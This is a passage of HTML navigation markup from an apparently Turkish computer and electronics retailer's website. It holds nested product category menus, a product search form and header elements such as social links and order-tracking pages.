</a><ul class="sub2 dble" id="sub592"></ul></li><li  class="step2 dble" id="subiki608" data-catid="608"><a href="antenler-ve-aksesuarlari" class="dble click2" data-catid="608" id="step2_cat_608">Antenler ve Aksesuarları </a><ul class="sub2 dble" id="sub608"></ul></li><li  class="step2 dble" id="subiki612" data-catid="612"><a href="ag-aksesuar" class="dble click2" data-catid="612" id="step2_cat_612">Ağ Aksesuar </a><ul class="sub2 dble" id="sub612"></ul></li><li  class="step2 dble" id="subiki613" data-catid="613"><a href="kablolar" class="dble click2" data-catid="613" id="step2_cat_613">Kablolar </a><ul class="sub2 dble" id="sub613"></ul></li><li  class="step2 dble" id="subiki615" data-catid="615"><a href="ag-guvenlik-firewall" class="dble click2" data-catid="615" id="step2_cat_615">Ağ Güvenlik-Firewall </a><ul class="sub2 dble" id="sub615"></ul></li><li  class="step2 dble" id="subiki618" data-catid="618"><a href="ag-urunleri-ap-router-kontrol-cihazi" class="dble click2" data-catid="618" id="step2_cat_618">Ağ Ürünleri-AP/Router Kontrol Cihazı </a><ul class="sub2 dble" id="sub618"></ul></li><li  class="step2 dble" id="subiki619" data-catid="619"><a href="ag-urunleri-profesyonel-ap" class="dble click2" data-catid="619" id="step2_cat_619">Ağ Ürünleri-Profesyonel AP </a><ul class="sub2 dble" id="sub619"></ul></li><li  class="step2 dble" id="subiki620" data-catid="620"><a href="powerline-urunleri" class="dble click2" data-catid="620" id="step2_cat_620">Powerline Ürünleri </a><ul class="sub2 dble" id="sub620"></ul></li><li  class="step2 dble" id="subiki624" data-catid="624"><a href="ag-kartlari" class="dble click2" data-catid="624" id="step2_cat_624">Ağ Kartları </a><ul class="sub2 dble" id="sub624"></ul></li><li  class="step2 dble" id="subiki629" data-catid="629"><a href="print-server" class="dble click2" data-catid="629" id="step2_cat_629">Print Server </a><ul class="sub2 dble" id="sub629"></ul></li><li  class="step2 dble" id="subiki630" data-catid="630"><a href="kvm-switch" class="dble click2" data-catid="630" id="step2_cat_630">KVM Switch </a><ul class="sub2 dble" id="sub630"></ul></li><li  class="step2 dble" id="subiki684" data-catid="684"><a href="controller" class="dble click2" data-catid="684" id="step2_cat_684">Controller </a><ul class="sub2 dble" id="sub684"></ul></li></ul></li><li  class="step1 dble" id="mainsub561" data-catid="561"><a href="javascript:void(0);" class="dble click1" data-catid="561" id="step1_cat_561">Güvenlik Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub561"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="guvenlik-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki562" data-catid="562"><a href="kameralar" class="dble click2" data-catid="562" id="step2_cat_562">Kameralar </a><ul class="sub2 dble" id="sub562"></ul></li><li  class="step2 dble" id="subiki571" data-catid="571"><a href="kayit-cihazlari" class="dble click2" data-catid="571" id="step2_cat_571">Kayıt Cihazları </a><ul class="sub2 dble" id="sub571"></ul></li><li  class="step2 dble" id="subiki589" data-catid="589"><a href="guvenlik-alarm-setleri" class="dble click2" data-catid="589" id="step2_cat_589">Güvenlik Alarm Setleri </a><ul class="sub2 dble" id="sub589"></ul></li><li  class="step2 dble" id="subiki606" data-catid="606"><a href="aksesuarlar-2" class="dble click2" data-catid="606" id="step2_cat_606">Aksesuarlar </a><ul class="sub2 dble" id="sub606"></ul></li><li  class="step2 dble" id="subiki656" data-catid="656"><a href="ayak-ve-muhafazalar" class="dble click2" data-catid="656" id="step2_cat_656">Ayak ve Muhafazalar </a><ul class="sub2 dble" id="sub656"></ul></li><li  class="step2 dble" id="subiki692" data-catid="692"><a href="sarf-malzeme-ve-aksesuarlar" class="dble click2" data-catid="692" id="step2_cat_692">Sarf Malzeme ve Aksesuarlar </a><ul class="sub2 dble" id="sub692"></ul></li></ul></li><li  class="step1 dble" id="mainsub568" data-catid="568"><a href="javascript:void(0);" class="dble click1" data-catid="568" id="step1_cat_568">Telefonlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub568"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="telefonlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki569" data-catid="569"><a href="cep-telefonu" class="dble click2" data-catid="569" id="step2_cat_569">Cep Telefonu </a><ul class="sub2 dble" id="sub569"></ul></li><li  class="step2 dble" id="subiki588" data-catid="588"><a href="cep-telefonu-aksesuarlari" class="dble click2" data-catid="588" id="step2_cat_588">Cep Telefonu Aksesuarları </a><ul class="sub2 dble" id="sub588"></ul></li><li  class="step2 dble" id="subiki611" data-catid="611"><a href="tasinabilir-sarj-cihazlari" class="dble click2" data-catid="611" id="step2_cat_611">Taşınabilir Şarj Cihazları </a><ul class="sub2 dble" id="sub611"></ul></li></ul></li><li  class="step1 dble" id="mainsub579" data-catid="579"><a href="javascript:void(0);" class="dble click1" data-catid="579" id="step1_cat_579">Barkod Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub579"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="barkod-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki580" data-catid="580"><a href="barkod-yazicilari" class="dble click2" data-catid="580" id="step2_cat_580">Barkod Yazıcıları </a><ul class="sub2 dble" id="sub580"></ul></li><li  class="step2 dble" id="subiki591" data-catid="591"><a href="pos-ve-slip-yazicilar" class="dble click2" data-catid="591" id="step2_cat_591">Pos ve Slip Yazıcılar </a><ul class="sub2 dble" id="sub591"></ul></li><li  class="step2 dble" id="subiki594" data-catid="594"><a href="el-terminali" class="dble click2" data-catid="594" id="step2_cat_594">El Terminali </a><ul class="sub2 dble" id="sub594"></ul></li><li  class="step2 dble" id="subiki595" data-catid="595"><a href="teraziler" class="dble click2" data-catid="595" id="step2_cat_595">Teraziler </a><ul class="sub2 dble" id="sub595"></ul></li><li  class="step2 dble" id="subiki603" data-catid="603"><a href="kablosuz-okuyucu" class="dble click2" data-catid="603" id="step2_cat_603">Kablosuz Okuyucu </a><ul class="sub2 dble" id="sub603"></ul></li><li  class="step2 dble" id="subiki609" data-catid="609"><a href="karekod-okuyucu" class="dble click2" data-catid="609" id="step2_cat_609">Karekod Okuyucu </a><ul class="sub2 dble" id="sub609"></ul></li><li  class="step2 dble" id="subiki610" data-catid="610"><a href="masaustu-okuyucu" class="dble click2" data-catid="610" id="step2_cat_610">Masaüstü Okuyucu </a><ul class="sub2 dble" id="sub610"></ul></li><li  class="step2 dble" id="subiki621" data-catid="621"><a href="kablolu-okuyucu" class="dble click2" data-catid="621" id="step2_cat_621">Kablolu Okuyucu </a><ul class="sub2 dble" id="sub621"></ul></li><li  class="step2 dble" id="subiki658" data-catid="658"><a href="barkod-okuyucular" class="dble click2" data-catid="658" id="step2_cat_658">Barkod Okuyucular </a><ul class="sub2 dble" id="sub658"></ul></li></ul></li><li  class="step1 dble" id="mainsub581" data-catid="581"><a href="javascript:void(0);" class="dble click1" data-catid="581" id="step1_cat_581">Tüketici Elektroniği <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub581"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="tuketici-elektronigi" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki582" data-catid="582"><a href="kart-bellekler" class="dble click2" data-catid="582" id="step2_cat_582">Kart Bellekler </a><ul class="sub2 dble" id="sub582"></ul></li><li  class="step2 dble" id="subiki590" data-catid="590"><a href="akilli-bileklik" class="dble click2" data-catid="590" id="step2_cat_590">Akıllı Bileklik </a><ul class="sub2 dble" id="sub590"></ul></li><li  class="step2 dble" id="subiki593" data-catid="593"><a href="akilli-saat" class="dble click2" data-catid="593" id="step2_cat_593">Akıllı Saat </a><ul class="sub2 dble" id="sub593"></ul></li><li  class="step2 dble" id="subiki601" data-catid="601"><a href="projeksiyon-cihazlari" class="dble click2" data-catid="601" id="step2_cat_601">Projeksiyon Cihazları </a><ul class="sub2 dble" id="sub601"></ul></li><li  class="step2 dble" id="subiki604" data-catid="604"><a href="televizyonlar" class="dble click2" data-catid="604" id="step2_cat_604">Televizyonlar </a><ul class="sub2 dble" id="sub604"></ul></li><li  class="step2 dble" id="subiki607" data-catid="607"><a href="aksiyon-kamerasi" class="dble click2" data-catid="607" id="step2_cat_607">Aksiyon Kamerası </a><ul class="sub2 dble" id="sub607"></ul></li><li  class="step2 dble" id="subiki622" data-catid="622"><a href="televizyon-aksesuar" class="dble click2" data-catid="622" id="step2_cat_622">Televizyon Aksesuar </a><ul class="sub2 dble" id="sub622"></ul></li><li  class="step2 dble" id="subiki643" data-catid="643"><a href="projeksiyon-aksesuarlari" class="dble click2" data-catid="643" id="step2_cat_643">Projeksiyon Aksesuarları </a><ul class="sub2 dble" id="sub643"></ul></li><li  class="step2 dble" id="subiki652" data-catid="652"><a href="klimalar" class="dble click2" data-catid="652" id="step2_cat_652">Klimalar </a><ul class="sub2 dble" id="sub652"></ul></li><li  class="step2 dble" id="subiki673" data-catid="673"><a href="oynaticilar" class="dble click2" data-catid="673" id="step2_cat_673">Oynatıcılar </a><ul class="sub2 dble" id="sub673"></ul></li><li  class="step2 dble" id="subiki679" data-catid="679"><a href="robot-supurge" class="dble click2" data-catid="679" id="step2_cat_679">Robot Süpürge </a><ul class="sub2 dble" id="sub679"></ul></li><li  class="step2 dble" id="subiki680" data-catid="680"><a href="oyun-konsollari" class="dble click2" data-catid="680" id="step2_cat_680">Oyun Konsolları </a><ul class="sub2 dble" id="sub680"></ul></li><li  class="step2 dble" id="subiki682" data-catid="682"><a href="kucuk-mutfak-aletleri" class="dble click2" data-catid="682" id="step2_cat_682">Küçük Mutfak Aletleri </a><ul class="sub2 dble" id="sub682"></ul></li><li  class="step2 dble" id="subiki687" data-catid="687"><a href="isitici" class="dble click2" data-catid="687" id="step2_cat_687">Isıtıcı </a><ul class="sub2 dble" id="sub687"></ul></li></ul></li><li  class="step1 dble" id="mainsub586" data-catid="586"><a href="javascript:void(0);" class="dble click1" data-catid="586" id="step1_cat_586">Baskı Çözümleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub586"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="baski-cozumleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki488" data-catid="488"><a href="javascript:void(0);" class="dble click2" data-catid="488" id="step2_cat_488">Yazıcılar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub488"><li  class="step3 dble"><a href="nokta-vuruslu" class="dble click3" id="subuc489" data-catid="489">Nokta Vuruşlu </a><ul class="sub3 dble" id="sub489"></ul></li><li  class="step3 dble"><a href="cok-islevli-m-puskurtme" class="dble click3" id="subuc490" data-catid="490">Çok İşlevli M.Püskürtme </a><ul class="sub3 dble" id="sub490"></ul></li><li  class="step3 dble"><a href="cok-islevli-laser" class="dble click3" id="subuc494" data-catid="494">Çok İşlevli Laser </a><ul class="sub3 dble" id="sub494"></ul></li><li  class="step3 dble"><a href="renksiz-laser" class="dble click3" id="subuc495" data-catid="495">Renksiz Laser </a><ul class="sub3 dble" id="sub495"></ul></li><li  class="step3 dble"><a href="renkli-laser" class="dble click3" id="subuc512" data-catid="512">Renkli Laser </a><ul class="sub3 dble" id="sub512"></ul></li><li  class="step3 dble"><a href="yazici-aksesuar" class="dble click3" id="subuc513" data-catid="513">Yazıcı Aksesuar </a><ul class="sub3 dble" id="sub513"></ul></li><li  class="step3 dble"><a href="mobil-yazicilar" class="dble click3" id="subuc515" data-catid="515">Mobil Yazıcılar </a><ul class="sub3 dble" id="sub515"></ul></li><li  class="step3 dble"><a href="murekkep-puskurtme" class="dble click3" id="subuc520" data-catid="520">Mürekkep Püskürtme </a><ul class="sub3 dble" id="sub520"></ul></li></ul></li><li  class="step2 dble" id="subiki587" data-catid="587"><a href="renksiz-laser-yazici" class="dble click2" data-catid="587" id="step2_cat_587">Renksiz Laser Yazıcı </a><ul class="sub2 dble" id="sub587"></ul></li><li  class="step2 dble" id="subiki597" data-catid="597"><a href="tarayici" class="dble click2" data-catid="597" id="step2_cat_597">Tarayıcı </a><ul class="sub2 dble" id="sub597"></ul></li><li  class="step2 dble" id="subiki598" data-catid="598"><a href="cok-islevli-m-puskurtme-yazici" class="dble click2" data-catid="598" id="step2_cat_598">Çok İşlevli M.Püskürtme Yazıcı </a><ul class="sub2 dble" id="sub598"></ul></li><li  class="step2 dble" id="subiki599" data-catid="599"><a href="renkli-laser-yazici" class="dble click2" data-catid="599" id="step2_cat_599">Renkli Laser Yazıcı </a><ul class="sub2 dble" id="sub599"></ul></li><li  class="step2 dble" id="subiki600" data-catid="600"><a href="cok-islevli-laser-yazici" class="dble click2" data-catid="600" id="step2_cat_600">Çok İşlevli Laser Yazıcı </a><ul class="sub2 dble" id="sub600"></ul></li><li  class="step2 dble" id="subiki642" data-catid="642"><a href="murekkep-puskurtme-yazici" class="dble click2" data-catid="642" id="step2_cat_642">Mürekkep Püskürtme Yazıcı </a><ul class="sub2 dble" id="sub642"></ul></li><li  class="step2 dble" id="subiki653" data-catid="653"><a href="mobil-yazici" class="dble click2" data-catid="653" id="step2_cat_653">Mobil Yazıcı </a><ul class="sub2 dble" id="sub653"></ul></li><li  class="step2 dble" id="subiki655" data-catid="655"><a href="yazici-aksesuar-2" class="dble click2" data-catid="655" id="step2_cat_655">Yazıcı Aksesuar </a><ul class="sub2 dble" id="sub655"></ul></li><li  class="step2 dble" id="subiki677" data-catid="677"><a href="lazer-yazicilar" class="dble click2" data-catid="677" id="step2_cat_677">Lazer Yazıcılar </a><ul class="sub2 dble" id="sub677"></ul></li><li  class="step2 dble" id="subiki678" data-catid="678"><a href="murekkep-puskurtmeli-yazicilar" class="dble click2" data-catid="678" id="step2_cat_678">Mürekkep Püskürtmeli Yazıcılar </a><ul class="sub2 dble" id="sub678"></ul></li><li  class="step2 dble" id="subiki681" data-catid="681"><a href="nokta-vuruslu-yazici" class="dble click2" data-catid="681" id="step2_cat_681">Nokta Vuruşlu Yazıcı </a><ul class="sub2 dble" id="sub681"></ul></li></ul></li><li  class="step1 dble" id="mainsub616" data-catid="616"><a href="javascript:void(0);" class="dble click1" data-catid="616" id="step1_cat_616">Ofis & Tüketim Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub616"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ofis-tuketim-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki617" data-catid="617"><a href="yazici-tonerleri" class="dble click2" data-catid="617" id="step2_cat_617">Yazıcı Tonerleri </a><ul class="sub2 dble" id="sub617"></ul></li><li  class="step2 dble" id="subiki623" data-catid="623"><a href="yazici-kartuslari" class="dble click2" data-catid="623" id="step2_cat_623">Yazıcı Kartuşları </a><ul class="sub2 dble" id="sub623"></ul></li></ul></li><li  class="step1 dble" id="mainsub631" data-catid="631"><a href="javascript:void(0);" class="dble click1" data-catid="631" id="step1_cat_631">Hard Diskler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub631"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="hard-diskler-2" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki632" data-catid="632"><a href="ssd-diskler-2" class="dble click2" data-catid="632" id="step2_cat_632">Ssd Diskler </a><ul class="sub2 dble" id="sub632"></ul></li><li  class="step2 dble" id="subiki633" data-catid="633"><a href="guvenlik-7-24-diskleri-2" class="dble click2" data-catid="633" id="step2_cat_633">Güvenlik 7/24 Diskleri </a><ul class="sub2 dble" id="sub633"></ul></li><li  class="step2 dble" id="subiki634" data-catid="634"><a href="sata-diskler-2" class="dble click2" data-catid="634" id="step2_cat_634">Sata Diskler </a><ul class="sub2 dble" id="sub634"></ul></li><li  class="step2 dble" id="subiki635" data-catid="635"><a href="nas-diskler-2" class="dble click2" data-catid="635" id="step2_cat_635">Nas Diskler </a><ul class="sub2 dble" id="sub635"></ul></li><li  class="step2 dble" id="subiki636" data-catid="636"><a href="tasinabilir-diskler-2" class="dble click2" data-catid="636" id="step2_cat_636">Taşınabilir Diskler </a><ul class="sub2 dble" id="sub636"></ul></li><li  class="step2 dble" id="subiki640" data-catid="640"><a href="notebook-diskleri-2" class="dble click2" data-catid="640" id="step2_cat_640">Notebook Diskleri </a><ul class="sub2 dble" id="sub640"></ul></li><li  class="step2 dble" id="subiki641" data-catid="641"><a href="tasinabilir-ssd-diskler" class="dble click2" data-catid="641" id="step2_cat_641">Taşınabilir Ssd Diskler </a><ul class="sub2 dble" id="sub641"></ul></li><li  class="step2 dble" id="subiki644" data-catid="644"><a href="aksesuarlar-3" class="dble click2" data-catid="644" id="step2_cat_644">Aksesuarlar </a><ul class="sub2 dble" id="sub644"></ul></li><li  class="step2 dble" id="subiki674" data-catid="674"><a href="nas-ssd-diskler" class="dble click2" data-catid="674" id="step2_cat_674">Nas Ssd Diskler </a><ul class="sub2 dble" id="sub674"></ul></li></ul></li><li  class="step1 dble" id="mainsub637" data-catid="637"><a href="javascript:void(0);" class="dble click1" data-catid="637" id="step1_cat_637">Kesintisiz Enerji <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub637"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kesintisiz-enerji-2" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki638" data-catid="638"><a href="akuler-2" class="dble click2" data-catid="638" id="step2_cat_638">Aküler </a><ul class="sub2 dble" id="sub638"></ul></li><li  class="step2 dble" id="subiki639" data-catid="639"><a href="guc-kaynaklari-ups--2" class="dble click2" data-catid="639" id="step2_cat_639">Güç Kaynakları (Ups) </a><ul class="sub2 dble" id="sub639"></ul></li><li  class="step2 dble" id="subiki686" data-catid="686"><a href="prizler-2" class="dble click2" data-catid="686" id="step2_cat_686">Prizler </a><ul class="sub2 dble" id="sub686"></ul></li></ul></li><li  class="step1 dble" id="mainsub688" data-catid="688"><a href="javascript:void(0);" class="dble click1" data-catid="688" id="step1_cat_688">CCTV Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub688"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="cctv-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki689" data-catid="689"><a href="ip-ahd-kameralar" class="dble click2" data-catid="689" id="step2_cat_689">IP / AHD Kameralar </a><ul class="sub2 dble" id="sub689"></ul></li><li  class="step2 dble" id="subiki690" data-catid="690"><a href="nvr-ahd-kayit-cihazlari" class="dble click2" data-catid="690" id="step2_cat_690">NVR / AHD Kayıt Cihazları </a><ul class="sub2 dble" id="sub690"></ul></li><li  class="step2 dble" id="subiki691" data-catid="691"><a href="switch-adaptor-kablo" class="dble click2" data-catid="691" id="step2_cat_691">Switch / Adaptör / Kablo </a><ul class="sub2 dble" id="sub691"></ul></li></ul></li></ul></section>
<a href="javascript:void(0);" class="" id="iopen"><i class="fal fa-bars"></i></a>
<div id="search_win">
    <div class="wrapping">
        <div class="search relative">
            <form action="page.php?act=arama" method="post">
                <p>Aradığınız Ürünü Bulun</p>
                <a href="javascript:void(0);" class="search_close_win"><i class="fas fa-times"></i> Kapat</a>
                <input type="text" autocomplete="off" id="detailSearchKey" class="s-box w100 search_lux" name="str" value="Aranacak ürün adını yazıp entera basınız..." onfocus="if(this.value=='Aranacak ürün adını yazıp entera basınız...')this.value='';" onblur="if(this.value=='') this.value='Aranacak ürün adını yazıp entera basınız...';">
                <div class="new_search">
                            <div class="left">
                            <p class="title">Bulunan Ürünler</p>
                            <div class="search-loading"><img src="images/ajax-loader.gif" width="100" height="100" alt=""></div>
                            <ul class="search-content"></ul>
                            </div>
                            <div class="summary"><a href="javascript:void(0)" class="ajaxSearchTumSonuclar">Tüm Sonuçlar İçin Tıklayınız.</a></div>
                        </div>            </form>
        </div>
    </div>
</div>
<div class="fluid" id="quick_basket_win">
    <div class="closedown" id="close_quick_basket"></div>
<div class="wrapping">
   <div class="grid row">
      <div class="basketwin kolon c16" id="basket_contain" >
      </div>
   </div>
</div>
</div>

<div class="fluid" id="head_top">
    <div class="wrapping">
        <div class="grid row">
            <div class="contain">
            
            <div class="socialbar">
                <ul>
                    <li><a href="https://www.facebook.com/citybilisimhizmetleri" target="_blank" class="faFacebook"><i class="fab fa-facebook"></i></a></li>                    <li><a href="https://www.instagram.com/citybilisim/"  target="_blank" class="faInstagram"><i class="fab fa-instagram"></i></a></li>                                    </ul>
            </div>
            <div class="pagesbar">
                <ul>
                                        <li><a href="ic/toptan-bilgisayar">Toptan Bilgisayar</a></li><li><a href="ic/bilgisayar-toplama-sihirbazi">Bilgisayar Toplama Sihirbazı</a></li><li><a href="ic/2-el-bilgisayar-masaustu-ve-laptop-modelleri">2.El Bilgisayar Masaüstü ve Laptop Modelleri</a></li><li><a href="ac/siparistakip">Sipariş Takibi</a></li><li><a href="ic/zeiron-turkiye-yetkili-servis">Zeiron Türkiye Yetkili Servis</a></li>                    
             <li><a style="color:#FF5722  !important;" href="/ac/musteriyorumlari" title="Yorumlar"><i class="fa fa-comment"></i>Yorumlar</a> </li>
                             </ul>
            </div>
            </div>
        </div>
    </div>
</div>


<div class="fluid anm" id="header">
    <div class="wrapping">
        <div class="grid row">
            <div class="contain">
                
            <div class="logo">
                <a href="/"><img class="mainlogo" src="/resimler/280x100/1_1707239741427547.png" alt="" /></a>
            </div>
            <div class="menuopener">
                <a href="javascript:void(0);"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"/></svg></a>
                <div class="awacstop anm">
     <div class="awacsmenu">
<ul class="ul1">
 <li class="step1"><a href="kisisel-bilgisayarlar" title="Kişisel Bilgisayarlar"><i class="fal fa-angle-right"></i> Kişisel Bilgisayarlar</a>
 <ul class="ul2">
 <li class="step2"><a href="masaustu-oyuncu-bilgisayari" title="Masaüstü Oyuncu Bilgisayarı"><i class="fal fa-angle-right"></i> Masaüstü Oyuncu Bilgisayarı</a>
 </li>
 <li class="step2"><a href="masaustu-bilgisayar" title="Masaüstü Bilgisayar"><i class="fal fa-angle-right"></i> Masaüstü Bilgisayar</a>
 </li>
 <li class="step2"><a href="oyuncu-bilgisayari" title="Oyuncu Bilgisayarı"><i class="fal fa-angle-right"></i> Oyuncu Bilgisayarı</a>
 </li>
 <li class="step2"><a href="diger-masaustu-bilgisayarlar" title="Diğer Masaüstü Bilgisayarlar"><i class="fal fa-angle-right"></i> Diğer Masaüstü Bilgisayarlar</a>
 <ul class="ul3">
 <li class="step3"><a href="mini-pc" title="Mini PC"><i class="fal fa-angle-right"></i> Mini PC</a></a></li>
 <li class="step3"><a href="all-in-one-pc" title="All In One Pc"><i class="fal fa-angle-right"></i> All In One Pc</a></a></li>
 <li class="step3"><a href="masaustu-pc" title="Masaüstü PC"><i class="fal fa-angle-right"></i> Masaüstü PC</a></a></li>
 <li class="step3"><a href="all-in-one-pc-dokunmatik" title="All In One Pc Dokunmatik"><i class="fal fa-angle-right"></i> All In One Pc Dokunmatik</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="tasinabilir-bilgisayarlar" title="Taşınabilir Bilgisayarlar"><i class="fal fa-angle-right"></i> Taşınabilir Bilgisayarlar</a>
 <ul class="ul3">
 <li class="step3"><a href="notebook" title="Notebook"><i class="fal fa-angle-right"></i> Notebook</a></a></li>
 <li class="step3"><a href="notebook-aksesuar" title="Notebook Aksesuar"><i class="fal fa-angle-right"></i> Notebook Aksesuar</a></a></li>
 <li class="step3"><a href="tablet-aksesuar" title="Tablet Aksesuar"><i class="fal fa-angle-right"></i> Tablet Aksesuar</a></a></li>
 <li class="step3"><a href="tablet" title="Tablet"><i class="fal fa-angle-right"></i> Tablet</a></a></li>
 </ul>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ikinci-el-urunler" title="İkinci El Ürünler"><i class="fal fa-angle-right"></i> İkinci El Ürünler</a>
 <ul class="ul2">
 <li class="step2"><a href="ikinci-el-notebook" title="İkinci El Notebook"><i class="fal fa-angle-right"></i> İkinci El Notebook</a>
 </li>
 <li class="step2"><a href="ikinci-el-masaustu-takim-bilgisayar" title="İkinci El Masaüstü Takım Bilgisayar"><i class="fal fa-angle-right"></i> İkinci El Masaüstü Takım Bilgisayar</a>
 </li>
 <li class="step2"><a href="ikinci-el-masaustu-bilgisayar" title="İkinci El Masaüstü Bilgisayar"><i class="fal fa-angle-right"></i> İkinci El Masaüstü Bilgisayar</a>
 </li>
 <li class="step2"><a href="yenilenmis-teshir-urunleri" title="Yenilenmiş Teşhir Ürünleri"><i class="fal fa-angle-right"></i> Yenilenmiş Teşhir Ürünleri</a>
 </li>
 <li class="step2"><a href="ikinci-el-tabletler" title="İkinci El Tabletler"><i class="fal fa-angle-right"></i> İkinci El Tabletler</a>
 </li>
 <li class="step2"><a href="ikinci-el-monitorler" title="İkinci El Monitörler"><i class="fal fa-angle-right"></i> İkinci El Monitörler</a>
 </li>
 <li class="step2"><a href="all-in-one" title="All In One"><i class="fal fa-angle-right"></i> All In One</a>
 </li>
 <li class="step2"><a href="2-el-laptop" title="2.El Laptop"><i class="fal fa-angle-right"></i> 2.El Laptop</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="bilgisayar-bilesenleri" title="Bilgisayar Bileşenleri"><i class="fal fa-angle-right"></i> Bilgisayar Bileşenleri</a>
 <ul class="ul2">
 <li class="step2"><a href="hard-diskler" title="Hard Diskler"><i class="fal fa-angle-right"></i> Hard Diskler</a>
 <ul class="ul3">
 <li class="step3"><a href="guvenlik-7-24-diskleri" title="Güvenlik 7/24 Diskleri"><i class="fal fa-angle-right"></i> Güvenlik 7/24 Diskleri</a></a></li>
 <li class="step3"><a href="ssd-diskler" title="Ssd Diskler"><i class="fal fa-angle-right"></i> Ssd Diskler</a></a></li>
 <li class="step3"><a href="sata-diskler" title="Sata Diskler"><i class="fal fa-angle-right"></i> Sata Diskler</a></a></li>
 <li class="step3"><a href="nas-diskler" title="Nas Diskler"><i class="fal fa-angle-right"></i> Nas Diskler</a></a></li>
 <li class="step3"><a href="notebook-diskleri" title="Notebook Diskleri"><i class="fal fa-angle-right"></i> Notebook Diskleri</a></a></li>
 <li class="step3"><a href="tasinabilir-diskler" title="Taşınabilir Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Diskler</a></a></li>
 <li class="step3"><a href="aksesuarlar" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="kablolar-ve-adaptorler" title="Kablolar ve Adaptörler"><i class="fal fa-angle-right"></i> Kablolar ve Adaptörler</a>
 </li>
 <li class="step2"><a href="bellekler" title="Bellekler"><i class="fal fa-angle-right"></i> Bellekler</a>
 </li>
 <li class="step2"><a href="anakartlar" title="Anakartlar"><i class="fal fa-angle-right"></i> Anakartlar</a>
 </li>
 <li class="step2"><a href="ekran-kartlari" title="Ekran Kartları"><i class="fal fa-angle-right"></i> Ekran Kartları</a>
 </li>
 <li class="step2"><a href="islemciler" title="İşlemciler"><i class="fal fa-angle-right"></i> İşlemciler</a>
 </li>
 <li class="step2"><a href="bilgisayar-kasasi" title="Bilgisayar Kasası"><i class="fal fa-angle-right"></i> Bilgisayar Kasası</a>
 <ul class="ul3">
 <li class="step3"><a href="kasalar" title="Kasalar"><i class="fal fa-angle-right"></i> Kasalar</a></a></li>
 <li class="step3"><a href="guc-kaynaklari" title="Güç Kaynakları"><i class="fal fa-angle-right"></i> Güç Kaynakları</a></a></li>
 <li class="step3"><a href="kasa-aksesuar" title="Kasa Aksesuar"><i class="fal fa-angle-right"></i> Kasa Aksesuar</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="sogutma-overclock" title="Soğutma /Overclock"><i class="fal fa-angle-right"></i> Soğutma /Overclock</a>
 <ul class="ul3">
 <li class="step3"><a href="islemci-fanlari" title="İşlemci Fanları"><i class="fal fa-angle-right"></i> İşlemci Fanları</a></a></li>
 <li class="step3"><a href="islemci-sivi-sogutma" title="İşlemci Sıvı Soğutma"><i class="fal fa-angle-right"></i> İşlemci Sıvı Soğutma</a></a></li>
 <li class="step3"><a href="kasa-fanlari" title="Kasa Fanları"><i class="fal fa-angle-right"></i> Kasa Fanları</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="diger-kartlar" title="Diğer Kartlar"><i class="fal fa-angle-right"></i> Diğer Kartlar</a>
 <ul class="ul3">
 <li class="step3"><a href="cevirici-kartlar" title="Çevirici & Kartlar"><i class="fal fa-angle-right"></i> Çevirici & Kartlar</a></a></li>
 </ul>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="cevre-birimleri" title="Çevre Birimleri"><i class="fal fa-angle-right"></i> Çevre Birimleri</a>
 <ul class="ul2">
 <li class="step2"><a href="kesintisiz-enerji" title="Kesintisiz Enerji"><i class="fal fa-angle-right"></i> Kesintisiz Enerji</a>
 <ul class="ul3">
 <li class="step3"><a href="akuler" title="Aküler"><i class="fal fa-angle-right"></i> Aküler</a></a></li>
 <li class="step3"><a href="guc-kaynaklari-ups-" title="Güç Kaynakları (Ups)"><i class="fal fa-angle-right"></i> Güç Kaynakları (Ups)</a></a></li>
